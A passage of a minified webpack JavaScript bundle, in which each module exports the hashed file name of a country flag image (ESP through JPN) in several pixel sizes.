strict";e.exports=t.p+"ESP_128x86-74a8c449528c0d601f1b.png"},950816:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_20x13-76de10bf178977748e86.png"},436704:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_32x21-d9f34c2043176222b586.png"},614333:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_48x32-84a613f3532b5f18ca58.png"},294015:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_64x43-395adef5d263941cb1f2.png"},717495:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_96x64-69eec140e339f46102fd.png"},252971:(e,s,t)=>{"use strict";e.exports=t.p+"EST_128x86-ee47f9dc5778faea9ad6.png"},231044:(e,s,t)=>{"use strict";e.exports=t.p+"EST_20x13-f6fb947f2d69ed10ee0f.png"},694868:(e,s,t)=>{"use strict";e.exports=t.p+"EST_32x21-ffee8c9710489505ce9d.png"},685545:(e,s,t)=>{"use strict";e.exports=t.p+"EST_48x32-282b0c7e0ffe50c59d5d.png"},152251:(e,s,t)=>{"use strict";e.exports=t.p+"EST_64x43-a222b506c461ac5cb281.png"},955139:(e,s,t)=>{"use strict";e.exports=t.p+"EST_96x64-50a0e794565f8e783ebb.png"},866416:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_128x86-ed84d648a5e91dcc4c77.png"},111081:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_20x13-ec4087bb046fd97a3bb3.png"},29117:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_32x21-45277781d5b7dcfbb82b.png"},66288:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_48x32-5a4e56ac13a84fd44f66.png"},81314:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_64x43-d4a52b39b8cef1448e95.png"},215866:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_96x64-81c1c44beabb1d69ee73.png"},1282:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_128x86-ce7b078690ac3695ae09.png"},960055:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_20x13-ad3f6ee344d70da4c514.png"},950791:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_32x21-26e7517c8e3ea7898ab1.png"},319542:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_48x32-ba4d0a4a315d39241c20.png"},853048:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_64x43-5ee3c60bbc261e42b604.png"},687888:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_96x64-409b093f8c2edf8bb982.png"},872176:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_128x86-6f8539d1382ce4a1e900.png"},817513:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_20x13-4a5e4e63bbe458234195.png"},233021:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_32x21-fd11dcaf8334325702c1.png"},820720:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_48x32-012f3c9e192343f95dbc.png"},237602:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_64x43-c2e8cd81ea8f2f0fdaed.png"},665850:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_96x64-3d7f040de95e53aa8420.png"},423400:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_128x86-80dcdefe10c5375a3284.png"},722097:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_20x13-70ef01da592add160e57.png"},399013:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_32x21-b15220c417c5b85c363c.png"},300200:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_48x32-4ed6811833b7cab0ed24.png"},7882:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_64x43-313ea81fb14a50dbf7b0.png"},281074:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_96x64-a705294d6aba0803c3cb.png"},545472:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_128x86-cd6361d381b1dabbe22b.png"},568441:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_20x13-a5ae21e543ac46e7ff71.png"},504973:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_32x21-ec5c06dba6c6c360bd67.png"},778880:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_48x32-7792d314b8824863d953.png"},906546:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_64x43-ae7a3454cbab08282ed0.png"},229706:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_96x64-3302e1f6034d8b866d15.png"},505890:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_128x86-2b6c30af2217c51b1c55.png"},657495:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_20x13-f631a98772696a1f8603.png"},141223:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_32x21-b5a23e4cb3b3890b4075.png"},671702:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_48x32-d21a87383fd0459484db.png"},437656:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_64x43-535d008ad56b870af679.png"},322672:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_96x64-4bff432b23e3699c1489.png"},659645:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_128x86-adc5ed4ad2db35ca0d43.png"},550890:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_20x13-bca353fbfcdf9c84e40f.png"},600822:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_32x21-706fd64c8772540ce43e.png"},564607:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_48x32-9ba5e2a4e02d17ccd675.png"},787369:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_64x43-ecf47e8e19b59df3542f.png"},49073:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_96x64-56f7bab2867ce4ed854a.png"},16533:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_128x86-4a40ae50d317de3338a5.png"},595922:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_20x13-2626b948bc7a7645497d.png"},257502:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_32x21-71360f1eb25105b93f20.png"},903351:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_48x32-6f3ffa4f8df1f0696c49.png"},796561:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_64x43-a1801f022e0164d11308.png"},176681:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_96x64-15a8f6dc0832f7732878.png"},319362:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_128x86-3dc34a8742945d26f8e3.png"},447927:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_20x13-fc1468cc54d7edc8fe9d.png"},438663:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_32x21-52d34b630981234585f1.png"},807414:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_48x32-c1abb8a5d6ecd5b803ee.png"},340920:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_64x43-80ff788b99ce9fe5d74a.png"},175760:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_96x64-548846793f31f352188d.png"},240794:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_128x86-27433d789affde0e74dc.png"},887199:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_20x13-6b8c14f3cb4ede4f0393.png"},843407:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_32x21-2af0bd50ef414b463266.png"},439502:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_48x32-08905fff08be1f79cc70.png"},726688:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_64x43-8ef1b462fbf601b95a4a.png"},637736:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_96x64-8a8600587b4a15a150eb.png"},403346:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_128x86-ca1869db35eb5b510d5d.png"},358983:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_20x13-e28db236de07b7d5f1d3.png"},836887:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_32x21-2262b757941ee5511a64.png"},367366:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_48x32-e4fc9b8ea176df7dd6c7.png"},645512:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_64x43-630c67d916dcfd8230a8.png"},436960:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_96x64-808ba4daafff62f6cbb0.png"},166845:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_128x86-bd9b2183b2da92c6ed43.png"},802282:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_20x13-da8d122414a7d1608ac0.png"},487798:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_32x21-0ee7aba24a8205dcd518.png"},909055:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_48x32-3941ae9c464a3a6a2c75.png"},848809:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_64x43-7fa081b439d8839ed8d3.png"},359345:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_96x64-9bbe4c8ce55974568f3b.png"},785581:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_128x86-70cd8eb4934386077f8e.png"},180506:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_20x13-844f3945eaf1c4af1a9d.png"},488486:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_32x21-a45775cad09d91d87b67.png"},939631:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_48x32-84d7a14a02537ffe1838.png"},906841:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_64x43-c997c0c13033b2fbeff4.png"},147809:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_96x64-d7fd9f71aa26d02cf9fd.png"},594697:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_128x86-7ddbd0a9ec3daf553edd.png"},554742:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_20x13-0883b0377c79a16a0324.png"},45122:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_32x21-2708cdfb38c348b088d9.png"},615363:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_48x32-11c045563b082ef91533.png"},365581:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_64x43-0bc1add3b52da860a82e.png"},768965:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_96x64-6353ed151fb0eec7c2b0.png"},124110:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_128x86-e09a085e5f5006a24548.png"},931651:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_20x13-4a1ca9e101902f25a46a.png"},498163:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_32x21-986eb225478e90b0ab46.png"},77754:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_48x32-fcd0ad335855c8ff46ac.png"},396236:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_64x43-2a0d9f2fa56f7a953519.png"},448868:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_96x64-39f5bfb5e0394632fc2a.png"},35145:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_128x86-676ef820f8ae08db4982.png"},615478:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_20x13-9ca238a9a78aedc0a478.png"},58242:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_32x21-dcba0b1dee1f37e9e6b8.png"},523075:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_48x32-e04c8ee322f4e1537397.png"},426317:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_64x43-8fc2f4ec43ea0b201fbf.png"},324613:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_96x64-09525c93e370a64a735a.png"},212726:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_128x86-9e1e147c085c448cbc79.png"},692923:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_20x13-8695b1c1bdd8c72bf128.png"},411275:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_32x21-f3a984f027879c489848.png"},63938:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_48x32-f4bbcc0fd2a62605ee1c.png"},332516:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_64x43-d49596569e8c6e05cf25.png"},847660:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_96x64-8eb9126c4f4821b1570a.png"},220507:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_128x86-241fc0632f61ea88039b.png"},514612:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_20x13-a761ac0702d3ece65ed6.png"},735236:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_32x21-492937b80cce5a8dd8a5.png"},733465:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_48x32-274e81c6b71097a3ef3c.png"},42667:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_64x43-feb74de89dd40b74a7d9.png"},592691:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_96x64-bd4213855041915a1009.png"},19725:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_128x86-63820268f9b7fb6a2457.png"},119738:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_20x13-966727d55ae36f2aaaaa.png"},406214:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_32x21-68cc5acbd0b07fe02aba.png"},678415:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_48x32-6016cca71273fe91f130.png"},95353:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_64x43-0fef1112b555896be50b.png"},627201:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_96x64-59b76a54b43d78844b07.png"},414792:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_128x86-e3a15886b4177dd7e8be.png"},559185:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_20x13-fa9bbfcbd94d07c95b1d.png"},498437:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_32x21-c2deeabfb36412789be1.png"},674248:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_48x32-629a0531207b9a84c955.png"},727850:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_64x43-cdcf36d6adef89148323.png"},514258:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_96x64-b140b5459ae6f2a59842.png"},761184:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_128x86-d447b66434221280a484.png"},48345:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_20x13-344f05d12a9efb7c3a18.png"},503341:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_32x21-5b5aa2df0f707b468434.png"},695648:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_48x32-90a110d7b0e3a14f3d85.png"},270674:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_64x43-8093d21d805010c7e434.png"},387626:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_96x64-23c8004eb4265c916796.png"},852613:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_128x86-e7d871eb02ab1a7ca070.png"},38082:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_20x13-30c68275f8790fa772df.png"},984014:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_32x21-266235ff1c719769ff09.png"},434855:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_48x32-6283d5a059c506a521d9.png"},790593:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_64x43-7c154925bddc2e000b93.png"},808537:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_96x64-0276601536f86de54509.png"},297949:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_128x86-258cc96f43ddf6868f00.png"},562250:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_20x13-7a93556a4504e8fd215a.png"},42710:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_32x21-20e6977066c508a7442e.png"},447391:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_48x32-a4ba16b4bc67fea5a922.png"},912521:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_64x43-ade055985353d1a95e9e.png"},699345:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_96x64-f4fe9816fde890380d34.png"},316012:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_128x86-9d50cf2edc2f328bb0ac.png"},447669:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_20x13-dddf824f14c9d218ffe0.png"},895161:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_32x21-ac9afc3ae8fd0207203d.png"},485124:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_48x32-4b7aac90acfdc1ebc3ee.png"},390246:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_64x43-8ef37262412a53c3c386.png"},433502:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_96x64-73420400efa3be7601aa.png"},612224:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_128x86-46fda9ff85fe241d9b18.png"},569145:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_20x13-efcebed6c704c5a3d914.png"},505677:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_32x21-124cd610782a8eb2b533.png"},779584:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_48x32-491087de2693219fb2c4.png"},907250:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_64x43-252a411bce167405333d.png"},230410:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_96x64-e428336cc35b1575640b.png"},147493:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_128x86-b5c91f532244b44a57b8.png"},110370:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_20x13-0a2cbbeb18d489b7c59c.png"},249070:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_32x21-7ac81e59c22dc9f55869.png"},379015:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_48x32-9a4cee6c41304d5008a8.png"},37089:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_64x43-b2c249c1c42b04e7e9ce.png"},999033:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_96x64-d18a446259ced6872986.png"},261214:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_128x86-979ffafe513b370cbac6.png"},767635:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_20x13-e5bcf7cfd669956e3dc3.png"},392451:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_32x21-565054c89ff60f12bf4a.png"},926794:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_48x32-80f2fc0283f3103e5209.png"},291164:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_64x43-17742ec1210096be8f88.png"},483124:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_96x64-2e03585f6ebaf7546782.png"},650437:(e,s,t)=>{"use strict";e.exports=t.p+"HND_128x86-4505503d6073b8cabcca.png"},980162:(e,s,t)=>{"use strict";e.exports=t.p+"HND_20x13-8e491e46d0454eb6bab9.png"},442446:(e,s,t)=>{"use strict";e.exports=t.p+"HND_32x21-8928153f0bebb5e6613e.png"},376935:(e,s,t)=>{"use strict";e.exports=t.p+"HND_48x32-f1926c117cb11d5b0aab.png"},732673:(e,s,t)=>{"use strict";e.exports=t.p+"HND_64x43-48607207eaac5790f630.png"},750617:(e,s,t)=>{"use strict";e.exports=t.p+"HND_96x64-68ad524eee8e84758ef7.png"},526955:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_128x86-983cb9c84ce11a50e44e.png"},346756:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_20x13-8e7fab7ec8519bb8eded.png"},915988:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_32x21-193a1765d25711dc2026.png"},753641:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_48x32-9f418f5310630a3edfbd.png"},487867:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_64x43-26326dfdb77a62c19d7e.png"},316931:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_96x64-200f0befc88f939b4407.png"},719612:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_128x86-cba75dcc948f85bfd59f.png"},12677:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_20x13-062b1353b25e2a839a41.png"},686665:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_32x21-8a4a800c91c991567642.png"},771220:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_48x32-95be3017c192faa99d88.png"},201974:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_64x43-255d33353cfb38c05f22.png"},560110:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_96x64-2d0d134f16dafcaa294b.png"},659152:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_128x86-772270f0860abed04a1e.png"},199881:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_20x13-407dc37de9b53174d58f.png"},945373:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_32x21-76e17063df32560fa44f.png"},18704:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_48x32-69918a92a7559687d703.png"},970370:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_64x43-4b3fd53633442caec965.png"},778522:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_96x64-c88e4bfa2cbe04e5224a.png"},965990:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_128x86-612650368d46440b80eb.png"},229227:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_20x13-d5c7b22ab052cfc3a349.png"},1467:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_32x21-6bbbe00b2741b55c8319.png"},922098:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_48x32-e2f61a0b3e1b37753f38.png"},135060:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_64x43-d6555b0bab84b739cb9f.png"},758812:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_96x64-3b402571958b118d4518.png"},737943:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_128x86-3e5301c4c280939fbe70.png"},235216:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_20x13-84b8097f0541619b537c.png"},701392:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_32x21-2823fafc16b615675e2b.png"},234477:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_48x32-e5ad46307e02810a1eed.png"},188783:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_64x43-1ef289eadbafa133cdf0.png"},318823:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_96x64-ddea7fe76bdbfa7f5f97.png"},455054:(e,s,t)=>{"use strict";e.exports=t.p+"IND_128x86-950fabd8eb16b6c4068d.png"},477635:(e,s,t)=>{"use strict";e.exports=t.p+"IND_20x13-a5b70cc6f03493df77a2.png"},44147:(e,s,t)=>{"use strict";e.exports=t.p+"IND_32x21-c70e580125974a50c45e.png"},623738:(e,s,t)=>{"use strict";e.exports=t.p+"IND_48x32-1a9036724b7388d617aa.png"},942220:(e,s,t)=>{"use strict";e.exports=t.p+"IND_64x43-67c7d3084fe86fd1960b.png"},478500:(e,s,t)=>{"use strict";e.exports=t.p+"IND_96x64-8a9d8b63d9d53c280056.png"},297091:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_128x86-c63c889ff67bffbf4277.png"},578508:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_20x13-30442f3fabba4ec8100e.png"},799420:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_32x21-d5e1822fedefc6485645.png"},450753:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_48x32-373ea372e75ae90fda8f.png"},234403:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_64x43-59bd321d96a3d80a487b.png"},922939:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_96x64-c557a3efed43dfba0306.png"},615106:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_128x86-034cb7235aaad76da21e.png"},745911:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_20x13-ce53f442e4a93fb94b0d.png"},736647:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_32x21-d922761fdaf0df6374ce.png"},105398:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_48x32-3f6f257262aa891354c9.png"},638904:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_64x43-e4e8744ca3337bcf7562.png"},473744:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_96x64-28aeb723ccba3c84af99.png"},181348:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_128x86-498afbb0a627b9da4609.png"},707965:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_20x13-60afb636c55d25f3ee5c.png"},612609:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_32x21-254bf63845d01ae4874a.png"},902428:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_48x32-3edfe44a728fc3c6b080.png"},257838:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_64x43-3c0ffdfaf86714900620.png"},784502:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_96x64-5977973f4de512fed57d.png"},827353:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_128x86-50e75fe1abf626875644.png"},865222:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_20x13-182c88509058057c2a54.png"},670418:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_32x21-6853a7122cd497abc1d2.png"},859475:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_48x32-fae6ff8033e2e22f5df8.png"},221021:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_64x43-1e0bb630ff5f36613806.png"},250325:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_96x64-5c730470a60950429826.png"},842487:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_128x86-6750ea2d4373c189f68a.png"},452400:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_20x13-9f6e6e3e4ce40dae736e.png"},514608:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_32x21-99d588f0f40dd6c204e9.png"},451661:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_48x32-88ad94b994da1edc6e27.png"},673487:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_64x43-58746813b229cc48f48c.png"},453895:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_96x64-e5a72d3f59642b9323bc.png"},351273:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_128x86-edd9cea485afe26325de.png"},312406:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_20x13-4dbfeac3ac5303b0e089.png"},490978:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_32x21-88de4c19198d64255bd4.png"},31395:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_48x32-af276520d6e9b3505912.png"},884461:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_64x43-f52f5c8e2c63e506086f.png"},250917:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_96x64-195c53c0ab262079a116.png"},645791:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_128x86-eb5123fe8be63ade20bf.png"},548712:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_20x13-969cb1b2c16a989ca463.png"},254472:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_32x21-2d6a9089f78f97487d68.png"},170837:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_48x32-45205170e4a531f7c5e4.png"},5255:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_64x43-47f420549d7717fbdf51.png"},157583:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_96x64-306431e609693d0b9c8e.png"},7843:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_128x86-6b7d0ef2b90331823b67.png"},552748:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_20x13-c09593b2186f16fbf74e.png"},320860:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_32x21-eb8872af75a84ff7476f.png"},428513:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_48x32-01fb34c81da3402046bb.png"},239043:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_64x43-837a622c967a91fabd88.png"},21531:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_96x64-e64d3b883d8c093c3840.png"},585819:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_128x86-acd14c5cb4f5f2bd5b2c.png"},30324:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_20x13-bb73654e403b9f0a51c9.png"},734596:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_32x21-be8b56a5b9565c20b540.png"},732825:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_48x32-b1b3cd27ca04648f6c1a.png"},42027:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_64x43-206d87bf9615b9dc5ac3.png"},108403:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_96x64-e7ee476ca26c608c7cec.png"},470384:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_128x86-27cded85ad890b2f9102.png"},659945:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_20x13-407a6b5462d7273a9c41.png"},75453:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_32x21-67ce2172fba67f40f639.png"},663152:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_48x32-13f1f5253846228f5a02.png"},80034:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_64x43-936b26ab8acd105be9ec.png"},508282:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_96x64-a426864cc1130ae77dd5.png"},628343:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_128x86-c85c8ed8cf73f3459f16.png"},635632:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_20x13-46f86cb389ed56737482.png"},214192:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_32x21-f915e9c0e1bb9bd4a1b7.png"},151245:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_48x32-0b77889e3fc50ec0ac33.png"},856719:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_64x43-8aeeb9e14b1d943a3360.png"},637127:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_96x64-e59137b5f2819e61cea0.png"},969401:(e,s,t)=>{"use 